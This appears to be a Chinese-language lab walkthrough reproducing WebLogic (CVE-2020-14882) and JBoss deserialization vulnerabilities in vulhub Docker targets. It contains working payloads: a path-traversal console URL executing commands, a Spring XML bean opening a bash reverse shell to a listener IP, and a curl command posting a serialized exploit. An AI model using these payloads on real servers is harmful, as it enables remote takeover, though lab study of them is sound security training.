

CVE-2020-14882



首先啟動環境

cd vulhub-master/weblogic/CVE-2020-14882

docker-compose up -d



通過這個連接可以訪問管理控制臺,但是需要我們登錄



/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runti me.getRuntime().exec('touch%20/tmp/success');")連接兩個漏洞



然后就可以構造一個惡意類讓他去訪問

<?xml version="1.0" encoding="UTF-8"?>

<beans xmlns="http://www.springframework.org/schema/beans"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://www.springframework.org/schema/beanshttp://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg><list><value>bash</value><value>-c</value><value><![CDATA[bash -i >& /dev/tcp/監聽的IP/8888 0>&1]]></value></list></constructor-arg></bean></beans>然后通過這個讓我們的靶場去訪問這個實體類從而反彈shell

/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://開啟http服務的ip/1.xml")



3.Jboss





CVE-2015-7501

啟動環境

cd vulhub-master/jboss/JMXInvokerServlet-deserialization



docker-compose up -d然后去訪問

然后拼接這個地址

curl http://靶場IP/invoker/JMXInvokerServlet --data-binary @exp.ser



CVE-2017-7504

啟動環境

cd vulhub-master/jboss/CVE-2017-7504

docker-compose up -d











CVE-2017-12149

啟動環境

cd vulhub-master/jboss/CVE-2017-12149

docker-compose up -d

